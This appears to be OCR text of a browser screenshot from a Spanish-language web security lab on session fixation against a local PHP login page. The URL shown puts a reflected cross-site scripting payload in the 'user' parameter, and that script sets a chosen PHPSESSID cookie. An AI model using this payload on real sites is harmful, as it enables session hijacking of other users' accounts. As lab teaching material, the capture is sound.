 Archivo Editar Ver Historial Marcadores Herramientas Ayuda
Usar sesión fijada Opciones Área personal Cookie Quick Manager Cookie Quick Manager LOGIN LEGITIMO
localhost/Tema4/login.php?user=<script>+document.cookie="PHPSESSID=1860;path=/";+</script>&passwd=&login
Comenzar a usar Firefox ETS
http://localhost/Tema4/login.php?user=<script>+document.cookie="PHPSESSID=1860;path=/";+</script>&passw
Esta vez, busque con:
Usuario:
Password:
ENTRAR
Bienvenido